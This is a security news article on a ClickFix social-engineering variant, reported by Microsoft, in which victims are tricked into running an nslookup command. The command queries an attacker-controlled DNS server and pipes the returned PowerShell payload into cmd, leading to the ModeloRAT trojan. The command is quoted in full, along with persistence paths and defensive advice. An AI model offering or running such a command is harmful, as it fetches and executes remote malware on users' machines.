Microsoft reveals a novel ClickFix attack variant using DNS queries to deliver PowerShell payloads, marking the first DNS-based delivery method in these social engineering campaigns.

Security researchers have uncovered a significant evolution in ClickFix social engineering attacks: threat actors are now using DNS queries to deliver malicious PowerShell payloads. This marks the first known instance where DNS serves as the primary delivery channel in these campaigns, bypassing traditional HTTP-based methods.

Microsoft Threat Intelligence recently documented this technique, stating: "Attackers using yet another evasion approach to the ClickFix technique: Asking targets to run a command that executes a custom DNS lookup and parses the Name: response to receive the next-stage payload for execution."
Here's how the attack works:
- Victims receive instructions (via unknown lures) to open Windows' Run dialog
- They're told to execute:
cmd /c nslookup -q=txt example.com 84.21.189.20 > temp && findstr \"Name\" temp | cmd - This queries the attacker-controlled DNS server (84.21.189.20) for "example.com"
- The DNS response contains a malicious PowerShell script in the "NAME:" field
- The command pipeline executes this payload via cmd.exe
Microsoft's tweet showing the DNS response containing malicious code
The PowerShell payload subsequently downloads a ZIP archive containing:
- Python runtime executable
- Reconnaissance scripts
- ModeloRAT remote access trojan
Persistence is established through:
- A VBScript in
%APPDATA%\WPy64-31401\python\script.vbs - Shortcut in the startup folder (
%STARTUP%\MonitoringService.lnk)
Why DNS delivery matters:
- Blends with legitimate network traffic
- Allows dynamic payload modification
- Bypasses HTTP-based detection mechanisms
- Operates without typical command-and-control signatures
ClickFix attacks are rapidly evolving:
- ConsentFix variant abuses Azure CLI to bypass MFA
- JavaScript-based attacks targeting crypto transactions via browser execution
- Fake AI tool guides (ChatGPT/Grok) distributing malicious commands
- App-V script abuse for malware deployment
Practical protections:
- Block outbound DNS traffic except to approved resolvers
- Implement PowerShell Constrained Language Mode
- Use application allowlisting to prevent unauthorized scripts
- Monitor for nslookup executions from non-admin users
- Educate users about "fix-it" social engineering tactics
Microsoft confirms the command server is offline, but the technique remains viable. As Microsoft notes: "This demonstrates threat actors' continued innovation in living-off-the-land attacks." Security teams should treat DNS traffic as potential threat vector, not just infrastructure communication.
Related technical resources:

Comments
Please log in or register to join the discussion